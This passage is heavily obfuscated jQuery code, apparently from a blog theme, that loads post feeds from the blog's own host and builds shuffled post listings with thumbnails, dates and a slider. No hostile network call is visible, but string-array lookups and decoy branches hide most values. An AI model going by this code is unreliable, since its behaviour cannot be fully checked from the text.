_0x71f9x4$jscomp$8[_0x71f9x5$jscomp$7])?_0x2f39a9['\x4c\x4d\x61\x6f\x6e'](_0x71f9x2$jscomp$12,_0x71f9x3$jscomp$17[_0x71f9x5$jscomp$7],_0x71f9x4$jscomp$8[_0x71f9x5$jscomp$7]):_0x71f9x4$jscomp$8[_0x71f9x5$jscomp$7];}});_0x2f39a9['\x50\x4d\x4e\x54\x63']($,document)[tejehad_0xb4169b[0x31]](function(){if(tejehad_0xc280('0x119')!==_0x2f39a9[tejehad_0xc280('0x1c1')]){if(!_0x71f9x17$jscomp$0){if(_0x71f9x20$jscomp$0){_0x1781fe[tejehad_0xb4169b[0xe6]](_0x71f9x20$jscomp$0);}_0x71f9x20$jscomp$0=_0x1781fe[tejehad_0xb4169b[0xe7]](_0x71f9x6$jscomp$2,0x1f4);}}else{$(tejehad_0xb4169b[0x56])[tejehad_0xb4169b[0x30]](function(){var _0x8dc7ad={};_0x8dc7ad[tejehad_0xc280('0x1c2')]=function(_0x54309c,_0x19ba12){return _0x2f39a9.RtUfI(_0x54309c,_0x19ba12);};if(_0x2f39a9[tejehad_0xc280('0x117')]!==tejehad_0xc280('0x1c3')){if(_0x8dc7ad[tejehad_0xc280('0x1c2')](void 0x0,_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$9])){var _0x182016;for(_0x182016 in _0x71f9x15$jscomp$0[_0x71f9x2$jscomp$9]){_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$9][_0x182016](_0x71f9x3$jscomp$14);}}}else{_0x2f39a9['\x75\x61\x59\x54\x68']($,tejehad_0xb4169b[0x55])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}});}});$(document)[tejehad_0xb4169b[0x31]](function(){if(_0x2f39a9[tejehad_0xc280('0x11b')](tejehad_0xc280('0x11d'),_0x2f39a9[tejehad_0xc280('0x11c')])){_0x2f39a9[tejehad_0xc280('0x11a')]($,tejehad_0xb4169b[0x58])[tejehad_0xb4169b[0x30]](function(){_0x2f39a9[tejehad_0xc280('0x11a')]($,tejehad_0xb4169b[0x57])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);});}else{return _0x2f39a9[tejehad_0xc280('0x11a')](_0x71f9x7$jscomp$1,tejehad_0xb4169b[0xab])[tejehad_0xb4169b[0xaf]](_0x2f39a9[tejehad_0xc280('0x11a')](_0x71f9x7$jscomp$1,tejehad_0xb4169b[0xad])),![];}});_0x2f39a9['\x6c\x51\x58\x52\x45']($,document)[tejehad_0xb4169b[0x31]](function(){if(_0x2f39a9[tejehad_0xc280('0x11e')](_0x2f39a9[tejehad_0xc280('0x11f')],_0x2f39a9[tejehad_0xc280('0x11f')])){_0x2f39a9[tejehad_0xc280('0x11a')]($,tejehad_0xb4169b[0x5a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x59]);}else{$(tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);}});_0x2f39a9[tejehad_0xc280('0x16a')]($,tejehad_0xb4169b[0x5e])[tejehad_0xb4169b[0x5d]](function(){_0x2f39a9['\x4e\x55\x4f\x67\x68']($,this)[tejehad_0xb4169b[0x5c]](tejehad_0xb4169b[0x11],_0x2f39a9[tejehad_0xc280('0x120')]($,this)[tejehad_0xb4169b[0x5c]](tejehad_0xb4169b[0x11])[tejehad_0xb4169b[0x3d]](/\/w150-h150+(\-p-k-no-nu)?\//,tejehad_0xb4169b[0x5b]));});_0x2f39a9[tejehad_0xc280('0x16b')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x3e07b4={};_0x3e07b4[tejehad_0xc280('0x1c4')]=function(_0x455076,_0x1493fc){return _0x2f39a9.BlQKT(_0x455076,_0x1493fc);};$(tejehad_0xb4169b[0x62])[tejehad_0xb4169b[0x30]](function(){_0x3e07b4[tejehad_0xc280('0x1c4')]($,tejehad_0xb4169b[0x61])[tejehad_0xb4169b[0x60]](tejehad_0xb4169b[0x5f]);});});if(_0x2f39a9['\x75\x4e\x6d\x63\x4c'](0x300,screen[tejehad_0xb4169b[0x37]])){document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x66])[tejehad_0xb4169b[0x65]](document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x63]));document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x68])[tejehad_0xb4169b[0x65]](document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x67]));}_0x2f39a9[tejehad_0xc280('0x16b')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x4100e2={};_0x4100e2[tejehad_0xc280('0x1c5')]=function(_0x37660f,_0x7d2609){return _0x2f39a9.HNtVr(_0x37660f,_0x7d2609);};_0x4100e2[tejehad_0xc280('0x1c6')]=function(_0xe0ba44,_0x5bd362){return _0x2f39a9.HNtVr(_0xe0ba44,_0x5bd362);};_0x4100e2[tejehad_0xc280('0x1c7')]=_0x2f39a9.npXNn;_0x4100e2['\x4a\x52\x49\x74\x69']=function(_0xa6a1e5,_0x488fe7){return _0x2f39a9.HNtVr(_0xa6a1e5,_0x488fe7);};_0x4100e2[tejehad_0xc280('0x1c8')]=tejehad_0xc280('0x1c9');_0x4100e2[tejehad_0xc280('0x1ca')]=_0x2f39a9.RBpVI;_0x4100e2[tejehad_0xc280('0x1cb')]=function(_0x2a916d,_0x4382c1){return _0x2f39a9.ytfDy(_0x2a916d,_0x4382c1);};_0x4100e2[tejehad_0xc280('0x1cc')]=function(_0x5a6990,_0x2af374){return _0x2f39a9.PuvNa(_0x5a6990,_0x2af374);};_0x4100e2[tejehad_0xc280('0x1cd')]=function(_0x4924c6,_0x3f82ea){return _0x2f39a9.rIQSQ(_0x4924c6,_0x3f82ea);};_0x4100e2[tejehad_0xc280('0x1ce')]=function(_0x1b48fe,_0x3558e8){return _0x2f39a9.HNtVr(_0x1b48fe,_0x3558e8);};_0x4100e2['\x74\x69\x46\x44\x57']='\x56\x74\x63\x54\x6a';_0x4100e2[tejehad_0xc280('0x1cf')]=_0x2f39a9.DkLQO;_0x4100e2[tejehad_0xc280('0x1d0')]=function(_0x167b32,_0x3e1c9c){return _0x167b32 in _0x3e1c9c;};_0x4100e2[tejehad_0xc280('0x1d1')]=function(_0x42c387,_0x2087a7){return _0x2f39a9.PuvNa(_0x42c387,_0x2087a7);};_0x4100e2['\x58\x50\x4c\x47\x73']=function(_0x5256d5,_0x218b3c){return _0x2f39a9.stOlG(_0x5256d5,_0x218b3c);};_0x4100e2[tejehad_0xc280('0x1d2')]=function(_0x5c0453,_0x23bedf){return _0x2f39a9.ZnCfN(_0x5c0453,_0x23bedf);};_0x4100e2[tejehad_0xc280('0x1d3')]=function(_0x274903,_0x31c1f1){return _0x2f39a9.ZnCfN(_0x274903,_0x31c1f1);};_0x4100e2[tejehad_0xc280('0x1d4')]=function(_0x42c6a4,_0x1fd31b){return _0x2f39a9.ZnCfN(_0x42c6a4,_0x1fd31b);};_0x4100e2[tejehad_0xc280('0x1d5')]=function(_0x4304ab,_0x501a93){return _0x4304ab+_0x501a93;};_0x4100e2[tejehad_0xc280('0x1d6')]=function(_0x3c8d4c,_0x3f69da){return _0x2f39a9.BnhTQ(_0x3c8d4c,_0x3f69da);};_0x4100e2[tejehad_0xc280('0x1d7')]=function(_0x233b64,_0x57d6a0){return _0x233b64+_0x57d6a0;};_0x4100e2[tejehad_0xc280('0x1d8')]=function(_0x1088e9,_0x16de0b){return _0x2f39a9.BnhTQ(_0x1088e9,_0x16de0b);};_0x4100e2[tejehad_0xc280('0x1d9')]=function(_0x5e8ead,_0x3a2472){return _0x2f39a9.DaEUV(_0x5e8ead,_0x3a2472);};_0x4100e2[tejehad_0xc280('0x1da')]=function(_0x257908,_0x37699d,_0x2dcbe8){return _0x2f39a9.LMaon(_0x257908,_0x37699d,_0x2dcbe8);};var _0x3e1041;_0x3e1041=_0x3d7d02;(function(_0x22327c){var _0x447387={};_0x447387[tejehad_0xc280('0x1db')]=function(_0x5638e9,_0x410765){return _0x2f39a9.BUDYQ(_0x5638e9,_0x410765);};_0x447387[tejehad_0xc280('0x1dc')]=function(_0x310121,_0x2414dd){return _0x2f39a9.BUDYQ(_0x310121,_0x2414dd);};_0x447387[tejehad_0xc280('0x1dd')]=function(_0x46cd55,_0x345276){return _0x46cd55+_0x345276;};_0x447387[tejehad_0xc280('0x1de')]=function(_0x13e574,_0x325e5c){return _0x2f39a9.BUDYQ(_0x13e574,_0x325e5c);};_0x447387[tejehad_0xc280('0x1df')]=function(_0x4eb16e,_0x3a5c04){return _0x4eb16e*_0x3a5c04;};_0x447387['\x45\x63\x68\x46\x72']=function(_0x415490,_0x4ca486){return _0x2f39a9.CAZRy(_0x415490,_0x4ca486);};_0x447387[tejehad_0xc280('0x1e0')]=function(_0xad7161,_0x2ea2f1){return _0xad7161(_0x2ea2f1);};_0x447387[tejehad_0xc280('0x1e1')]=function(_0x46c21d,_0x26d1cd,_0x2ffddc){return _0x2f39a9.LMaon(_0x46c21d,_0x26d1cd,_0x2ffddc);};_0x447387[tejehad_0xc280('0x1e2')]=function(_0x39d7d0,_0x32867c){return _0x39d7d0(_0x32867c);};_0x447387[tejehad_0xc280('0x1e3')]=_0x2f39a9.OeuVY;_0x447387[tejehad_0xc280('0x1e4')]=function(_0x28baa8,_0x838d4e){return _0x2f39a9.KGgcN(_0x28baa8,_0x838d4e);};_0x447387[tejehad_0xc280('0x1e5')]=_0x2f39a9.whjtl;_0x447387[tejehad_0xc280('0x1e6')]=tejehad_0xc280('0x1e7');_0x447387[tejehad_0xc280('0x1e8')]=function(_0x93576d,_0x203963){return _0x2f39a9.KGgcN(_0x93576d,_0x203963);};_0x447387[tejehad_0xc280('0x1e9')]=_0x2f39a9.QAhfU;_0x447387[tejehad_0xc280('0x1ea')]=function(_0x228667,_0x4cb734){return _0x2f39a9.BUDYQ(_0x228667,_0x4cb734);};_0x447387[tejehad_0xc280('0x1eb')]=_0x2f39a9.TJsOx;_0x447387['\x46\x61\x41\x76\x6a']=function(_0x2b6cfa,_0xf7858){return _0x2f39a9.PuvNa(_0x2b6cfa,_0xf7858);};function _0x467944(_0x142a1a){_0x22327c[tejehad_0xb4169b[0x73]]({'\x75\x72\x6c':_0x447387[tejehad_0xc280('0x1db')](_0x447387[tejehad_0xc280('0x1dc')](_0x447387[tejehad_0xc280('0x1dd')](_0x413a84,tejehad_0xb4169b[0x69]),_0x49e69e[tejehad_0xb4169b[0x6a]])+tejehad_0xb4169b[0x6b],_0x447387[tejehad_0xc280('0x1de')](Math[tejehad_0xb4169b[0x70]](_0x447387[tejehad_0xc280('0x1df')](Math[tejehad_0xb4169b[0x6c]](),_0x447387['\x4b\x46\x4b\x63\x73'](_0x447387[tejehad_0xc280('0x1ec')](_0x447387[tejehad_0xc280('0x1ec')](_0x142a1a[tejehad_0xb4169b[0x6f]][tejehad_0xb4169b[0x6e]][tejehad_0xb4169b[0x6d]],_0x49e69e[tejehad_0xb4169b[0x6a]]),0x1),0x1))),0x1))+tejehad_0xb4169b[0x71],'\x73\x75\x63\x63\x65\x73\x73':_0xd36323,'\x64\x61\x74\x61\x54\x79\x70\x65':tejehad_0xb4169b[0x72],'\x63\x61\x63\x68\x65':!![]});}function _0xd36323(_0x5d565b){var _0x1dd8db={};_0x1dd8db[tejehad_0xc280('0x1ed')]=function(_0x2e7524,_0xd75533){return _0x2e7524(_0xd75533);};var _0x5b97f0=tejehad_0xb4169b[0x32];var _0x1ee53a=(_0x5d565b=_0x5d565b[tejehad_0xb4169b[0x6f]][tejehad_0xb4169b[0x74]])[tejehad_0xb4169b[0x10]];if(_0x4100e2[tejehad_0xc280('0x1c5')](0x0,_0x1ee53a)){if(_0x4100e2[tejehad_0xc280('0x1c6')](_0x4100e2[tejehad_0xc280('0x1c7')],_0x4100e2[tejehad_0xc280('0x1c7')])){_0x5d565b=![];}else{_0x447387[tejehad_0xc280('0x1e0')]($,tejehad_0xb4169b[0x25])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x22]]()[tejehad_0xb4169b[0x21]]();}}else{if(_0x4100e2['\x4a\x52\x49\x74\x69'](_0x4100e2[tejehad_0xc280('0x1c8')],_0x4100e2['\x66\x64\x6d\x61\x63'])){_0x1dd8db['\x46\x6b\x57\x72\x45']($,tejehad_0xb4169b[0x5a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x59]);}else{for(;--_0x1ee53a;){var _0x3bd61b=Math[tejehad_0xb4169b[0x70]](_0x4100e2[tejehad_0xc280('0x1cb')](Math[tejehad_0xb4169b[0x6c]](),_0x4100e2[tejehad_0xc280('0x1cc')](_0x1ee53a,0x1)));var _0x23a6b5=_0x5d565b[_0x1ee53a];_0x5d565b[_0x1ee53a]=_0x5d565b[_0x3bd61b];_0x5d565b[_0x3bd61b]=_0x23a6b5;}}}_0x1ee53a=0x0;for(;_0x4100e2[tejehad_0xc280('0x1cd')](_0x1ee53a,_0x5d565b[tejehad_0xb4169b[0x10]]);_0x1ee53a++){if(_0x4100e2[tejehad_0xc280('0x1ce')](_0x4100e2['\x74\x69\x46\x44\x57'],_0x4100e2['\x77\x4d\x6d\x59\x51'])){_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14]=[];}else{_0x3bd61b=0x0;for(;_0x3bd61b<_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x1]][tejehad_0xb4169b[0x10]];_0x3bd61b++){if(_0x4100e2[tejehad_0xc280('0x1ce')](tejehad_0xc280('0x1ee'),tejehad_0xc280('0x1ee'))){if(tejehad_0xb4169b[0x75]==_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x1]][_0x3bd61b][tejehad_0xb4169b[0x6]]){var _0x180474=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x1]][_0x3bd61b][tejehad_0xb4169b[0x8]];break;}}else{_0x1dd8db[tejehad_0xc280('0x1ed')]($,tejehad_0xb4169b[0x55])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}}var _0x1a4b26=_0x4100e2['\x42\x77\x73\x6f\x45'](tejehad_0xb4169b[0x76],_0x5d565b[_0x1ee53a])?_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x76]][tejehad_0xb4169b[0x79]][tejehad_0xb4169b[0x3d]](/\/s[0-9]+\-c/g,_0x4100e2[tejehad_0xc280('0x1cc')](tejehad_0xb4169b[0x77],_0x49e69e[tejehad_0xb4169b[0x78]])):_0x49e69e[tejehad_0xb4169b[0x7b]][tejehad_0xb4169b[0x3d]](/\/s[0-9]+(\-c|\/)/,_0x4100e2[tejehad_0xc280('0x1d1')](_0x4100e2[tejehad_0xc280('0x1d1')](tejehad_0xb4169b[0x77],_0x49e69e[tejehad_0xb4169b[0x78]]),tejehad_0xb4169b[0x7a]));_0x3bd61b=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x7c]][tejehad_0xb4169b[0x6d]];var _0x274fe3=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x7e]][tejehad_0xb4169b[0x6d]][tejehad_0xb4169b[0x7d]](0x0,0xa);_0x23a6b5=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x80]][0x0][tejehad_0xb4169b[0x7f]][tejehad_0xb4169b[0x6d]];var _0x2964cf=_0x274fe3[tejehad_0xb4169b[0x7d]](0x0,0x4);var _0x51f1f3=_0x274fe3[tejehad_0xb4169b[0x7d]](0x5,0x7);_0x5b97f0=_0x5b97f0+_0x4100e2['\x71\x4e\x52\x56\x53'](_0x4100e2[tejehad_0xc280('0x1d1')](_0x4100e2[tejehad_0xc280('0x1ef')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2['\x6d\x72\x76\x76\x70'](_0x4100e2[tejehad_0xc280('0x1d3')](_0x4100e2[tejehad_0xc280('0x1d4')](_0x4100e2[tejehad_0xc280('0x1d4')](_0x4100e2['\x66\x74\x75\x6d\x67'](_0x4100e2[tejehad_0xc280('0x1d5')](_0x4100e2[tejehad_0xc280('0x1d6')](_0x4100e2[tejehad_0xc280('0x1d7')](_0x4100e2[tejehad_0xc280('0x1d8')](tejehad_0xb4169b[0x81],_0x180474),tejehad_0xb4169b[0x82])+_0x3bd61b,tejehad_0xb4169b[0x83])+_0x1a4b26,tejehad_0xb4169b[0x82]),_0x3bd61b),tejehad_0xb4169b[0x84]),_0x3bd61b),tejehad_0xb4169b[0x85]),_0x274fe3=_0x274fe3[tejehad_0xb4169b[0x7d]](0x8,0xa)),tejehad_0xb4169b[0x86]),_0x51f1f3=_0x49e69e[tejehad_0xb4169b[0x87]][_0x4100e2[tejehad_0xc280('0x1d9')](_0x4100e2['\x43\x42\x49\x61\x74'](parseInt,_0x51f1f3,0xa),0x1)]),tejehad_0xb4169b[0x88]),_0x2964cf),tejehad_0xb4169b[0x89]),_0x23a6b5),tejehad_0xb4169b[0x8a]);}}_0x4100e2[tejehad_0xc280('0x1da')](_0x22327c,tejehad_0xb4169b[0x45],_0xfe5566)[tejehad_0xb4169b[0x8b]](_0x5b97f0);}var _0x49e69e={};_0x49e69e[tejehad_0xc280('0x78')]=tejehad_0xb4169b[0x32];_0x49e69e[tejehad_0xc280('0x4e')]=0x2;_0x49e69e[tejehad_0xc280('0x77')]=tejehad_0xb4169b[0x8c];_0x49e69e[tejehad_0xc280('0x58')]=0x1a4;_0x49e69e[tejehad_0xc280('0x87')]=0x2710;_0x49e69e[tejehad_0xc280('0x86')]=![];_0x49e69e[tejehad_0xc280('0x1f0')]=tejehad_0xb4169b[0x8d];_0x49e69e[tejehad_0xc280('0x5a')]=tejehad_0xb4169b[0x8e];_0x49e69e['\x4d\x6f\x6e\x74\x68\x4e\x61\x6d\x65\x73']=[tejehad_0xb4169b[0x8f],tejehad_0xb4169b[0x90],tejehad_0xb4169b[0x91],tejehad_0xb4169b[0x92],tejehad_0xb4169b[0x93],tejehad_0xb4169b[0x94],tejehad_0xb4169b[0x95],tejehad_0xb4169b[0x96],tejehad_0xb4169b[0x97],tejehad_0xb4169b[0x98],tejehad_0xb4169b[0x99],tejehad_0xb4169b[0x9a]];_0x49e69e[tejehad_0xc280('0x7e')]=![];_0x49e69e=_0x22327c[tejehad_0xb4169b[0x9b]]({},_0x49e69e,_0x3e1041);var _0xfe5566=_0x2f39a9[tejehad_0xc280('0x12b')](_0x22327c,_0x49e69e[tejehad_0xb4169b[0x9c]]);var _0x413a84=_0x49e69e[tejehad_0xb4169b[0x9d]];var _0x44713e=_0x2f39a9[tejehad_0xc280('0x12c')](0xc8,_0x49e69e[tejehad_0xb4169b[0x6a]]);if(_0x2f39a9[tejehad_0xc280('0x12d')](tejehad_0xb4169b[0x32],_0x49e69e[tejehad_0xb4169b[0x9d]])){_0x413a84=_0x2f39a9[tejehad_0xc280('0x12a')](window[tejehad_0xb4169b[0x9f]][tejehad_0xb4169b[0x9e]],tejehad_0xb4169b[0xa0])+window[tejehad_0xb4169b[0x9f]][tejehad_0xb4169b[0xa1]];}_0xfe5566[tejehad_0xb4169b[0xa4]](tejehad_0xb4169b[0xa3])[tejehad_0xb4169b[0x29]](_0x49e69e[tejehad_0xb4169b[0xa2]]);_0x2f39a9[tejehad_0xc280('0x12e')](_0x22327c,document)[tejehad_0xb4169b[0x31]](function(){var _0x2738c2={};_0x2738c2[tejehad_0xc280('0x1f1')]=function(_0x305ad6,_0x3e6a27){return _0x447387.dhjiJ(_0x305ad6,_0x3e6a27);};_0x2738c2['\x66\x78\x4f\x46\x46']=function(_0x5c07f,_0x1dcd80){return _0x5c07f!==_0x1dcd80;};_0x2738c2['\x49\x62\x4f\x76\x59']=_0x447387.EfboA;_0x2738c2[tejehad_0xc280('0x1f2')]=function(_0x348535,_0x2fbaa5){return _0x348535(_0x2fbaa5);};_0x2738c2[tejehad_0xc280('0x1f3')]=function(_0x192552,_0xd5325d){return _0x447387.dhjiJ(_0x192552,_0xd5325d);};_0x2738c2[tejehad_0xc280('0x1f4')]=function(_0xbf146e,_0x5d30de){return _0x447387.uEMkW(_0xbf146e,_0x5d30de);};_0x2738c2[tejehad_0xc280('0x1f5')]=_0x447387.xuxfl;_0x2738c2['\x59\x6b\x53\x74\x7a']=_0x447387.eQcgi;_0x2738c2['\x6c\x76\x6e\x56\x57']=tejehad_0xc280('0x1f6');_0x2738c2['\x49\x76\x42\x68\x4d']=function(_0x14af3c,_0x26339f){return _0x14af3c(_0x26339f);};var _0x5e47ab=tejehad_0xb4169b[0xa5]+_0x49e69e[tejehad_0xb4169b[0xa6]];if(_0x447387[tejehad_0xc280('0x1e8')](![],_0x49e69e[tejehad_0xb4169b[0xa6]])){if(tejehad_0xc280('0x128')===_0x447387['\x7a\x4a\x6a\x73\x72']){_0x22327c[tejehad_0xb4169b[0x73]]({'\x75\x72\x6c':_0x447387[tejehad_0xc280('0x1ea')](_0x413a84,tejehad_0xb4169b[0xa7]),'\x73\x75\x63\x63\x65\x73\x73':_0x467944,'\x64\x61\x74\x61\x54\x79\x70\x65':tejehad_0xb4169b[0x72],'\x63\x61\x63\x68\x65':!![]});}else{_0x71f9x2$jscomp$6=_0x447387['\x4f\x78\x41\x75\x49'](setInterval,tejehad_0xb4169b[0xb3],_0x71f9x3$jscomp$11);}}else{if(_0x447387['\x4a\x58\x5a\x61\x44'](tejehad_0xc280('0x129'),_0x447387[tejehad_0xc280('0x1eb')])){_0x22327c[tejehad_0xb4169b[0x73]]({'\x75\x72\x6c':_0x447387['\x49\x6e\x54\x74\x65'](_0x447387[tejehad_0xc280('0x1f7')](_0x447387['\x46\x61\x41\x76\x6a'](_0x447387[tejehad_0xc280('0x1f7')](_0x413a84+tejehad_0xb4169b[0xa8],_0x5e47ab),tejehad_0xb4169b[0xa9]),_0x49e69e[tejehad_0xb4169b[0x6a]]),tejehad_0xb4169b[0xaa]),'\x73\x75\x63\x63\x65\x73\x73':_0xd36323,'\x64\x61\x74\x61\x54\x79\x70\x65':tejehad_0xb4169b[0x72],'\x63\x61\x63\x68\x65':!![]});}else{if(_0x2738c2[tejehad_0xc280('0x1f1')](_0x4763f0,_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2])){_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x11]]=_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12]);}}}_0x447387['\x4f\x78\x41\x75\x49'](setTimeout,function(){var _0x5037e2={};_0x5037e2[tejehad_0xc280('0x1f8')]=function(_0x54114d,_0x1afcb9,_0x510ecc){return _0x54114d(_0x1afcb9,_0x510ecc);};_0x5037e2['\x46\x78\x6e\x68\x46']=function(_0x4d71d3,_0x4cd458){return _0x2738c2.fxOFF(_0x4d71d3,_0x4cd458);};_0x5037e2[tejehad_0xc280('0x1f9')]=_0x2738c2.IbOvY;_0x5037e2['\x4a\x6f\x55\x6a\x75']=function(_0x276300,_0x1bcfbf){return _0x2738c2.kwqPA(_0x276300,_0x1bcfbf);};_0x5037e2['\x70\x54\x51\x41\x51']=function(_0x3897a8,_0x48b859){return _0x2738c2.cLexd(_0x3897a8,_0x48b859);};if(_0x2738c2['\x55\x56\x4b\x79\x5a'](_0x2738c2[tejehad_0xc280('0x1f5')],_0x2738c2[tejehad_0xc280('0x1fa')])){_0x71f9x4$jscomp$3[tejehad_0xb4169b[0x2e]]();_0x71f9x3$jscomp$5(tejehad_0xb4169b[0x2f])[tejehad_0xb4169b[0x2a]]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x190);}else{if(_0x22327c(tejehad_0xb4169b[0xae])[tejehad_0xb4169b[0x30]](function(){if(_0x5037e2[tejehad_0xc280('0x1fb')](_0x5037e2[tejehad_0xc280('0x1f9')],'\x43\x53\x63\x67\x53')){_0x71f9x11$jscomp$1[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x71f9x14$jscomp$0[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xcc]]);_0x71f9x18$jscomp$0=![];_0x71f9x13$jscomp$0(0x1);_0x5037e2[tejehad_0xc280('0x1f8')](_0x71f9xd$jscomp$2,tejehad_0xb4169b[0xcc],[_0x71f9x14$jscomp$0,_0x71f9x2$jscomp$10,_0x71f9x3$jscomp$16]);}else{return _0x22327c(tejehad_0xb4169b[0xad])[tejehad_0xb4169b[0xac]](_0x5037e2[tejehad_0xc280('0x1fc')](_0x22327c,tejehad_0xb4169b[0xab])),![];}}),_0x2738c2[tejehad_0xc280('0x1f3')](_0x22327c,tejehad_0xb4169b[0xb0])[tejehad_0xb4169b[0x30]](function(){return _0x5037e2[tejehad_0xc280('0x1fd')](_0x22327c,tejehad_0xb4169b[0xab])[tejehad_0xb4169b[0xaf]](_0x5037e2['\x70\x54\x51\x41\x51'](_0x22327c,tejehad_0xb4169b[0xad])),![];}),_0x49e69e[tejehad_0xb4169b[0xb1]]){if(_0x2738c2['\x55\x56\x4b\x79\x5a'](_0x2738c2[tejehad_0xc280('0x1fe')],_0x2738c2[tejehad_0xc280('0x1fe')])){var _0x3e798c=_0x49e69e[tejehad_0xb4169b[0xb2]];var _0x15f71c=setInterval(tejehad_0xb4169b[0xb3],_0x3e798c);_0x2738c2['\x63\x4c\x65\x78\x64'](_0x22327c,tejehad_0xb4169b[0xad])[tejehad_0xb4169b[0xac]](_0x2738c2['\x63\x4c\x65\x78\x64'](_0x22327c,tejehad_0xb4169b[0xab]));_0x2738c2[tejehad_0xc280('0x1ff')](_0x22327c,tejehad_0xb4169b[0xb5])[tejehad_0xb4169b[0xb4]](function(){clearInterval(_0x15f71c);},function(){_0x15f71c=setInterval(tejehad_0xb4169b[0xb3],_0x3e798c);});}else{_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x11]]=_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12]);}}_0xfe5566[tejehad_0xb4169b[0x2c]](_0x49e69e[tejehad_0xb4169b[0xa2]]);}},_0x44713e);});}(jQuery));});var _0x3a88b6;var _0x1781fe;var _0x42ebbc;var _0x3d7d02={};_0x3d7d02[tejehad_0xc280('0x78')]=window[tejehad_0xb4169b[0x9f]][tejehad_0xb4169b[0xb6]];_0x3d7d02['\x4d\x61\x78\x50\x6f\x73\x74']=0x6;_0x3d7d02[tejehad_0xc280('0x77')]=tejehad_0xb4169b[0xb7];_0x3d7d02[tejehad_0xc280('0x58')]=0x1a4;_0x3d7d02[tejehad_0xc280('0x87')]=0xfa0;_0x3d7d02[tejehad_0xc280('0x86')]=![];_0x3d7d02[tejehad_0xc280('0x1f0')]=tejehad_0xb4169b[0x8d];_0x3d7d02[tejehad_0xc280('0x5a')]=tejehad_0xb4169b[0xb8];_0x3d7d02[tejehad_0xc280('0x65')]=[tejehad_0xb4169b[0x8f],tejehad_0xb4169b[0x90],tejehad_0xb4169b[0x91],tejehad_0xb4169b[0x92],tejehad_0xb4169b[0x93],tejehad_0xb4169b[0x94],tejehad_0xb4169b[0x95],tejehad_0xb4169b[0x96],tejehad_0xb4169b[0x97],tejehad_0xb4169b[0x98],tejehad_0xb4169b[0x99],tejehad_0xb4169b[0x9a]];_0x3d7d02[tejehad_0xc280('0x7e')]=![];_0x1781fe=window;_0x42ebbc=document;_0x1781fe[tejehad_0xb4169b[0xb9]]=function(_0x17c5ab){var _0x4312f5={};_0x4312f5['\x54\x43\x52\x73\x48']=function(_0x1639f3,_0x56babc){return _0x1639f3==_0x56babc;};_0x4312f5['\x57\x4c\x52\x63\x55']=function(_0x222888,_0x5d1058){return _0x2f39a9.naWgA(_0x222888,_0x5d1058);};_0x4312f5[tejehad_0xc280('0x200')]=function(_0x36d047,_0x513e7d){return _0x2f39a9.KyExS(_0x36d047,_0x513e7d);};_0x4312f5[tejehad_0xc280('0x201')]=function(_0x11c6ba,_0x3f8fee){return _0x2f39a9.KyExS(_0x11c6ba,_0x3f8fee);};_0x4312f5[tejehad_0xc280('0x202')]=function(_0x3fffcd,_0x3307a5,_0x8782b6){return _0x2f39a9.mOAaW(_0x3fffcd,_0x3307a5,_0x8782b6);};_0x4312f5['\x78\x4e\x50\x61\x6f']=function(_0x16f030,_0x297d32){return _0x2f39a9.DaRIN(_0x16f030,_0x297d32);};_0x4312f5[tejehad_0xc280('0x203')]=function(_0x44d6de,_0x45d90e){return _0x2f39a9.naWgA(_0x44d6de,_0x45d90e);};_0x4312f5['\x56\x75\x72\x43\x5a']=function(_0x521387,_0x5e7977){return _0x2f39a9.hjNrh(_0x521387,_0x5e7977);};_0x4312f5[tejehad_0xc280('0x204')]=function(_0x47038c,_0xfa17e9){return _0x2f39a9.RcBes(_0x47038c,_0xfa17e9);};_0x4312f5[tejehad_0xc280('0x205')]=_0x2f39a9.UuHWd;_0x4312f5[tejehad_0xc280('0x206')]=function(_0x4b3d39,_0x2a2625){return _0x2f39a9.tbMmt(_0x4b3d39,_0x2a2625);};_0x4312f5[tejehad_0xc280('0x207')]=function(_0x2ac91e,_0x34190e){return _0x2f39a9.GnDvo(_0x2ac91e,_0x34190e);};_0x4312f5['\x51\x75\x5a\x46\x79']='\x66\x79\x41\x43\x6b';_0x4312f5[tejehad_0xc280('0x208')]=function(_0x5e2b31,_0x39b021){return _0x5e2b31==_0x39b021;};_0x4312f5['\x69\x5a\x75\x61\x6e']=function(_0x377e5d,_0x1c3d21,_0x3ed388){return 